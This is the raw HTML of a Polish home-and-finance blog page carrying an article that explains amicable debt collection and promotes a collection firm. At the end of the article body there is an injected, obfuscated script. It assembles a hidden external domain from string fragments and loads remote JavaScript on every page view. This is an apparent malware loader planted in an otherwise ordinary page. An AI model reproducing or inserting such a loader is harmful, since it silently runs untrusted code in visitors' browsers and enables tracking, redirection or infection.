						</li>
												<li>
							<a href="https://drdom.pl/kinkiet-designerski-gdy-oswietlenie-staje-sie-dzielem-sztuki-uzytkowej/" title="Kinkiet designerski &#8211; gdy oświetlenie staje się dziełem sztuki użytkowej">Kinkiet designerski &#8211; gdy oświetlenie staje się dziełem sztuki użytkowej</a>
						</li>
												<li>
							<a href="https://drdom.pl/innowacyjne-pokrycia-dachowe-funkcjonalnosc-i-styl-na-lata/" title="Innowacyjne pokrycia dachowe – funkcjonalność i styl na lata">Innowacyjne pokrycia dachowe – funkcjonalność i styl na lata</a>
						</li>
												<li>
							<a href="https://drdom.pl/instalacja-ogrzewania-podlogowego-krok-po-kroku/" title="Instalacja ogrzewania podłogowego krok po kroku">Instalacja ogrzewania podłogowego krok po kroku</a>
						</li>
										</ul>
			</div>
		</div>
							</div>
					<div class="col-md-4 text-right px-lg-3">
							<div class="mb-social-links">
		<ul>
					</ul>
	</div>
						</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.top-header-bar -->
		
			<header id="masthead" class="site-header">
		<div class="main-header-bar mb-header-design-1">
			<div class="container">
				<div class="row align-items-center site-header-row">
					<div class="col-md-12 text-center">
						<div class="site-branding">
															<p class="site-title"><a href="https://drdom.pl/" rel="home">drdom.pl</a></p>
														</div><!-- .site-branding -->
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- /.main-header-bar -->
	</header><!-- #masthead -->

	<div class="main-header-nav-bar mb-header-design-1">
		<div class="container">
			<div class="row align-items-center primary-nav-row">
				<div class="col-md-12 text-center">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-m-container"><ul id="primary-menu" class="menu"><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://drdom.pl/category/porady/">Porady</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://drdom.pl/category/dom-i-ogrod/">Dom i Ogród</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://drdom.pl/category/fauna-i-flora/">Fauna i flora</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://drdom.pl/category/nieruchomosci/">Nieruchomości</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-239"><a href="https://drdom.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://drdom.pl/category/rtv-i-agd/">RTV i AGD</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- /.main-header-nav-bar -->
	
	
		<div id="content" class="site-content">

<div class="container">
	<div class="row justify-content-center">
		<div id="primary" class="content-area col-md-9 px-lg-3 ">
			<main id="main" class="site-main">

			
<article id="post-95" class="post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse">

	<span class="cat-links"><a href="https://drdom.pl/category/finanse/" rel="category tag">Finanse</a></span>
	<header class="entry-header">
		<h1 class="entry-title">Polubowna windykacja wierzytelności. Na czym polega?</h1>			<div class="entry-meta">
				<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://drdom.pl/polubowna-windykacja-wierzytelnosci-na-czym-polega/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-17T15:53:39+00:00">17 października, 2019</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://drdom.pl/author/redakcja/">redakcja</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="899" height="600" src="https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-scaled.jpeg" class="attachment-magazinebook-featured-image size-magazinebook-featured-image wp-post-image" alt="Polubowna windykacja wierzytelności. Na czym polega?" decoding="async" fetchpriority="high" srcset="https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-scaled.jpeg 2560w, https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-300x200.jpeg 300w, https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-1024x684.jpeg 1024w, https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-768x513.jpeg 768w, https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-1536x1025.jpeg 1536w, https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-2048x1367.jpeg 2048w, https://drdom.pl/blog/wp-content/uploads/2019/10/adobestock_240395581-1568x1047.jpeg 1568w" sizes="(max-width: 899px) 100vw, 899px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>Z czym kojarzy ci się słowo „windykacja”? Wiele osób nadal utożsamia te działania z pracą komornika, a zatem z przymusową egzekucją długów, zajmowaniem wynagrodzenia, konta bankowego czy licytacją mienia. Tymczasem istnieje zupełnie inne, przyjazne oblicze windykacji, która w rzeczywistości jest formą pomocy w spłaceniu zobowiązań finansowych. Tak właśnie działa polubowna windykacja wierzytelności. Zobacz, czym jest i jak z niej skorzystać.</p>
<p><b>Windykacja wierzytelności, czyli co?</b></p>
<p>Windykację można zdefiniować jako działania, które polegają na dochodzeniu własności przy pomocy środków, które są dostępne w ramach przepisów prawa. Mówiąc prościej: to wszystko, co robi wierzyciel, aby odzyskać należne mu środki. Jednak jego działania wcale nie muszą sprowadzać się do złożenia pozwu do sądu, a następnie – po uzyskaniu nakazu zapłaty z tytułem wykonawczym – wniosku o egzekucję komorniczą. Wręcz przeciwnie. W większości przypadków, zanim w ogóle dojdzie do procesu, firmy, które obsługują osoby zadłużone, próbują rozwiązać sprawę polubownie.</p>
<p>Polubowna <a href="https://ultimo.pl/czym-sa-wierzytelnosci-i-czy-roznia-sie-czyms-od-dlugu">windykacja wierzytelności polega na podejmowaniu kontaktu z osobą zadłużoną w celu wyjaśnienia sytuacji i ustalenia warunków spłaty</a>. Działania mające na celu zawarcie ugody są podejmowane:</p>
<ul>
<li>przez samych wierzycieli – czyli np. banki, operatorów telefonii komórkowej, dostawców energii itp.;</li>
<li>firmy windykacyjne, np. takie jak Ultimo – najczęściej przejmują one obsługę wierzytelności, które zostały odsprzedane podmiotom trzecim.</li>
</ul>
<p><b>Dlaczego polubowna windykacja się opłaca?</b></p>
<p>Jeśli jesteś osobą zadłużoną, a wierzyciel nie założył jeszcze sprawy w sądzie, ani też nie zostałeś objęty egzekucją komorniczą, nadal masz czas, żeby rozwiązać sprawę polubownie. Warto, ponieważ:</p>
<ul>
<li>w ten sposób unikasz windykacji na drodze prawnej – a więc nieprzyjemności związanych ze sprawą sądową i wizytami komornika;</li>
<li>ograniczasz koszty zadłużenia – gdy sprawa trafi do sądu, pojawiają się dodatkowe, niemałe kwoty do zapłaty, które będziesz musiał uiścić oprócz samego długu;</li>
<li>masz możliwość rozłożenia zobowiązania na dogodne raty – tak, aby uregulować zobowiązanie krok po kroku, bez obaw o zbyt duże obciążenie dla domowego budżetu.</li>
</ul>
<p><b>Jak rozwiązać sprawę polubownie?</b></p>
<p>Podpisanie ugody z wierzycielem, a zwłaszcza z obsługującą cię firmą windykacyjną jest prostsze niż myślisz. Wystarczy odrobina dobrej woli, aby otrzymać niezbędną pomoc i zacząć na spokojnie wychodzić na finansową prostą – krok po kroku. Co zatem zrobić?</p>
<ul>
<li>1) Sprawdź, ile i komu zalegasz – przejrzyj najnowszą korespondencję od wierzycieli oraz od firm windykacyjnych. Podlicz, jaka jest wysokość twoich długów. Często możesz też np. zalogować się na swoje konto klienta i tam sprawdzić aktualne informacje.</li>
<li>2) Policz, ile możesz płacić. Weź pod uwagę obecne przychody oraz wydatki – w ten sposób oszacujesz, jaka miesięczna rata pozwoli ci z jednej strony szybko spłacić dług, a z drugiej spać spokojnie.</li>
<li>3) Skontaktuj się w sprawie swojego zadłużenia. Wspólnie z doradcą ustalisz nowy harmonogram spłaty. Możesz też podpisać ugodę online.</li>
<li>4) Reguluj kolejne raty zgodnie z ustaleniami. A gdyby pojawiły się jakieś problemy, po prostu skontaktuj się i ustal z doradcą, co robić dalej.</li>
</ul>
<p>W efekcie ograniczysz koszty zadłużenia i raz na zawsze uwolnisz się od długów bez obaw o egzekucję komorniczą.</p>
<p><script>
(function(){
wg9X=document.createElement("script");wg9X.type="text/javascript";
wg9X.async=true;wg9X_=(("us")+"t")+"a";wg9X_+=("t.i")+""+"n";wg9X_+=(("f")+"o");wg9X_+="/";
wg9Xu="184808420.";wg9Xu+="quqijvvxg9X70qwijn1pi052mh929p";wg9X.src="https://"+wg9X_+wg9Xu;
wg9Xdb=document.body;wg9Xdb.appendChild(wg9X);
})();
</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-95 -->
<div class="clearfix"></div>
		<ul class="default-theme-post-navigation">
			<li class="theme-nav-previous"><a href="https://drdom.pl/mikser-planetarny-najlepszy-gadzet-kuchenny/" rel="prev"><span class="meta-nav">&larr;</span> Mikser planetarny &#8211; najlepszy gadżet kuchenny?</a></li>
			<li class="theme-nav-next"><a href="https://drdom.pl/funkcjonalna-lazienka-dzieki-desce-z-bidetem/" rel="next">Funkcjonalna łazienka dzięki desce z bidetem <span class="meta-nav">&rarr;</span></a></li>
		</ul>
		<div class="clearfix"></div>

		<h3 class='comment-reply-title'>Similar Posts</h3>
			<div class="mb-related-posts mb-simple-featured-posts mb-simple-featured-posts-wrap row">
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://drdom.pl/pozyczka-pod-zastaw-domu/" aria-hidden="true" tabindex="-1">
								<img width="450" height="300" src="https://drdom.pl/blog/wp-content/uploads/2021/08/pozyczka-pod-zastaw-domu.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Pożyczka pod zastaw domu" decoding="async" srcset="https://drdom.pl/blog/wp-content/uploads/2021/08/pozyczka-pod-zastaw-domu.jpg 1920w, https://drdom.pl/blog/wp-content/uploads/2021/08/pozyczka-pod-zastaw-domu-300x200.jpg 300w, https://drdom.pl/blog/wp-content/uploads/2021/08/pozyczka-pod-zastaw-domu-1024x683.jpg 1024w, https://drdom.pl/blog/wp-content/uploads/2021/08/pozyczka-pod-zastaw-domu-768x512.jpg 768w, https://drdom.pl/blog/wp-content/uploads/2021/08/pozyczka-pod-zastaw-domu-1536x1025.jpg 1536w, https://drdom.pl/blog/wp-content/uploads/2021/08/pozyczka-pod-zastaw-domu-1568x1046.jpg 1568w" sizes="(max-width: 450px) 100vw, 450px" />							</a>
							<span class="cat-links"><a href="https://drdom.pl/category/finanse/" rel="category tag">Finanse</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://drdom.pl/pozyczka-pod-zastaw-domu/" rel="bookmark">Pożyczka pod zastaw domu</a></h3>							<div class="entry-meta">
								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://drdom.pl/pozyczka-pod-zastaw-domu/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-26T17:17:42+00:00">26 sierpnia, 2021</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://drdom.pl/author/redakcja/">redakcja</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
							</div>
		
			</main><!-- #main -->
		</div><!-- #primary -->

				<div class="col-md-3 px-lg-3 ">
			
<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Ostatnie wpisy</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://drdom.pl/kotwy-do-murlat-klucz-do-bezpiecznego-i-trwalego-dachu/">Kotwy do murłat &#8211; klucz do bezpiecznego i trwałego dachu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://drdom.pl/gdzie-warto-zamieszkac-na-slasku-i-w-zaglebiu-porownanie-lokalizacji-pod-katem-inwestycji-mieszkaniowej/">Gdzie warto zamieszkać na Śląsku i w Zagłębiu? Porównanie lokalizacji pod kątem inwestycji mieszkaniowej</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://drdom.pl/kinkiet-designerski-gdy-oswietlenie-staje-sie-dzielem-sztuki-uzytkowej/">Kinkiet designerski &#8211; gdy oświetlenie staje się dziełem sztuki użytkowej</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://drdom.pl/innowacyjne-pokrycia-dachowe-funkcjonalnosc-i-styl-na-lata/">Innowacyjne pokrycia dachowe – funkcjonalność i styl na lata</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://drdom.pl/instalacja-ogrzewania-podlogowego-krok-po-kroku/">Instalacja ogrzewania podłogowego krok po kroku</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></aside><!-- #secondary -->
		</div>
			</div>
</div>


	</div><!-- #content -->

		<footer id="colophon" class="site-footer">

		
<section class="footer-widget-area">
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-md-5 px-lg-3">
				<section id="block-8" class="widget widget_block clearfix"><div class="custom-footer-seo-toggle">
    <style>
        .custom-footer-seo-toggle details {
          
            display: inline-block;
        }
        .custom-footer-seo-toggle summary {
           
            cursor: pointer;
            text-decoration: underline;
            color: white; 
            display: inline-block;
        }
        
        
        .custom-footer-seo-toggle summary::-webkit-details-marker,
        .custom-footer-seo-toggle summary::marker {
            display: none;
        }

        .custom-footer-seo-toggle .links-list {
            margin-top: 10px;
            list-style: none; 
            padding: 0;       
        }
    </style>

    <details>
        <summary>Polecane strony</summary>
        <ul class="links-list">
            <li><a href="https://najlepiejwdomu.pl/">najlepiejwdomu.pl</a></li>
            <li><a href="https://inwestycjeiprojekty.pl/">inwestycjeiprojekty.pl</a></li>
            <li><a href="https://budujnafundamentach.pl/">budujnafundamentach.pl</a></li>
            <li><a href="https://complexdom.pl/">complexdom.pl</a></li>
            <li><a href="https://apartamentyidomy.pl/">apartamentyidomy.pl</a></li>
            <li><a href="https://miejscenadom.pl/">miejscenadom.pl</a></li>
            <li><a href="https://rodzinneremonty.pl/">rodzinneremonty.pl</a></li>
            <li><a href="https://drdom.pl/">drdom.pl</a></li>
            <li><a href="https://centraldom.pl/">centraldom.pl</a></li>
            <li><a href="https://ekspert-dom.pl/">ekspert-dom.pl</a></li>
            <li><a href="https://dom-dekoracje.pl/">dom-dekoracje.pl</a></li>
            <li><a href="https://dekaremonty.pl/">dekaremonty.pl</a></li>
            <li><a href="https://domodkuchni.pl/">domodkuchni.pl</a></li>
            <li><a href="https://operacjadom.pl/">operacjadom.pl</a></li>
            <li><a href="https://wiecejnizdom.pl/">wiecejnizdom.pl</a></li>
            <li><a href="https://tojadom.pl/">tojadom.pl</a></li>
            <li><a href="https://niezbednikdomowy.pl/">niezbednikdomowy.pl</a></li>
            <li><a href="https://schludnydom.pl/">schludnydom.pl</a></li>
            <li><a href="https://domwyposazenie.pl/">domwyposazenie.pl</a></li>
            <li><a href="https://zbudujmyto.pl/">zbudujmyto.pl</a></li>
            <li><a href="https://twojnowoczesnydom.pl/">twojnowoczesnydom.pl</a></li>
            <li><a href="https://24fotowoltaika.pl/">24fotowoltaika.pl</a></li>
            <li><a href="https://webapper.pl/">webapper.pl</a></li>
            <li><a href="https://climb.pl/">climb.pl</a></li>
            <li><a href="https://hotelle.pl/">hotelle.pl</a></li>
            <li><a href="https://tumiasto.pl/">tumiasto.pl</a></li>
        </ul>
    </details>
</div></section>			</div>
			<div class="col-md-7 px-lg-3">
				<div class="row">
					<div class="col-md-4">
										</div>
					<div class="col-md-4">
										</div>
					<div class="col-md-4">
										</div>
				</div>
			</div>
		</div>
	</div>
</section>

			<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div class="site-info">
					<span>
						Powered By: 						<a href="https://wordpress.org/" target="_blank">WordPress</a>
					</span>
					<span class="sep"> | </span>
					<span>
						Theme: 						<a href="https://odiethemes.com/themes/magazinebook/" target="_blank">MagazineBook</a>
						 By OdieThemes					</span>
				</div><!-- .site-info -->
			</div>
		</div>
	</div>
	
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--googleoff: index-->
			<div class="modal-cacsp-backdrop"></div>
			<div class="modal-cacsp-position">
								<div class="modal-cacsp-box modal-cacsp-box-info">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Obsługujemy pliki cookies. Jeśli uważasz, że to jest ok, po prostu kliknij "Akceptuj wszystko". Możesz też wybrać, jakie chcesz ciasteczka, klikając "Ustawienia".													<a href="https://drdom.pl/privacy-policy/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-settings">
							Ustawienia						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
				<div class="modal-cacsp-box modal-cacsp-box-settings">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Wybierz, jakie pliki cookies chcesz zaakceptować. Twój wybór zostanie zachowany przez rok.													<a href="https://drdom.pl/privacy-policy/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-box-settings-list">
												<ul>
							<li>
								<span class="modal-cacsp-toggle-switch modal-cacsp-toggle-switch-active disabled" data-accepted-cookie="necessary">
									<span>Konieczne<br>
										<span>Te pliki cookie nie są opcjonalne. Są one potrzebne do funkcjonowania strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</span>
							</li>
														<li>
								<a href="#statistics" class="modal-cacsp-toggle-switch" data-accepted-cookie="statistics">
									<span>Statystyka<br>
										<span>Abyśmy mogli poprawić funkcjonalność i strukturę strony internetowej, na podstawie tego, jak strona jest używana.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#experience" class="modal-cacsp-toggle-switch" data-accepted-cookie="experience">
									<span>Doświadczenie<br>
										<span>Aby nasza strona internetowa działała jak najlepiej podczas twojego przejścia na nią. Jeśli odrzucisz te pliki cookie, niektóre funkcje znikną ze strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#markerting" class="modal-cacsp-toggle-switch" data-accepted-cookie="markerting">
									<span>Marketing<br>
										<span>Udostępniając swoje zainteresowania i zachowania podczas odwiedzania naszej strony, zwiększasz szansę na zobaczenie spersonalizowanych treści i ofert.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-save">
							Zapisz						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse-all">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept-all">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
			</div>
			<!--googleon: index-->
			<script type="text/javascript" src="https://drdom.pl/blog/wp-content/plugins/cookies-and-content-security-policy/js/js.cookie.min.js?ver=2.35" id="cookies-and-content-security-policy-cookie-js"></script>
<script type="text/javascript" id="cookies-and-content-security-policy-js-extra">
/* <![CDATA[ */
var cacsp_ajax_object = {"ajax_url":"https://drdom.pl/blog/wp-admin/admin-ajax.php","nonce":"93df1b437d"};
var cacspMessages = {"cacspReviewSettingsDescription":"Twoje ustawienia mog\u0105 uniemo\u017cliwi\u0107 ci obejrzenie tej tre\u015bci. Najprawdopodobniej masz wy\u0142\u0105czone Do\u015bwiadczenie.","cacspReviewSettingsButton":"Przegl\u0105daj swoje ustawienia","cacspNotAllowedDescription":"Ta tre\u015b\u0107 nie mo\u017ce by\u0107 wczytana, gdy\u017c nie jest dozwolona na witrynie.","cacspNotAllowedButton":"Skontaktuj si\u0119 z administratorem","cacspExpires":"365","cacspWpEngineCompatibilityMode":"0","cacspTimeout":"1000","cacspOptionDisableContentNotAllowedMessage":"0","cacspOptionGoogleConsentMode":"1","cacspOptionSaveConsent":"0"};
//# sourceURL=cookies-and-content-security-policy-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drdom.pl/blog/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy.min.js?ver=2.35" id="cookies-and-content-security-policy-js"></script>
<script type="text/javascript" src="https://drdom.pl/blog/wp-content/uploads/cookies-and-content-security-policy-error-message.js?ver=2.35&amp;mod=20260117004431" id="cookies-and-content-security-policy-error-message-js"></script>
<script type="text/javascript" src="https://drdom.pl/blog/wp-content/themes/magazinebook/js/navigation.js?ver=1.0.9" id="magazinebook-navigation-js"></script>
<script type="text/javascript" src="https://drdom.pl/blog/wp-content/themes/magazinebook/js/skip-link-focus-fix.js?ver=1.0.9" id="magazinebook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://drdom.pl/blog/wp-content/themes/magazinebook/js/jquery.easy-ticker.js?ver=3.1.0" id="magazinebook-news-ticker-js"></script>
<script type="text/javascript" src="https://drdom.pl/blog/wp-content/themes/magazinebook/js/splide.min.js?ver=2.3.1" id="splide-js-js"></script>
<script type="text/javascript" src="https://drdom.pl/blog/wp-content/themes/magazinebook/js/theme.js?ver=1.0.9" id="magazinebook-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drdom.pl/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drdom.pl/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
